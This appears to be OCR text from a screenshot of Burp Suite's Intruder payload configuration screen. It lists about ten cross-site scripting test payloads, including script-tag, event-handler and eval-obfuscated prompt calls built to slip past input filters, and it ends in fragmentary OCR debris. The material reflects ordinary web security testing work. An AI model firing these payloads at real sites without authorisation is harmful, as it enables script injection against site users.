 1 2 3 4 (genmon)XXX 14:19
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 x 2 x ...
Target Positions Payloads Resource Pool Options
Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 15
Payload type: Simple list Request count: 30
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
<script>alert(1)</script>
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>...
<image/src/onerror=prompt(8)>
Add Enter a new item
Add from list ... [Pro version only]
Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Se
abo
<scr
testas
anner
etix Ltd.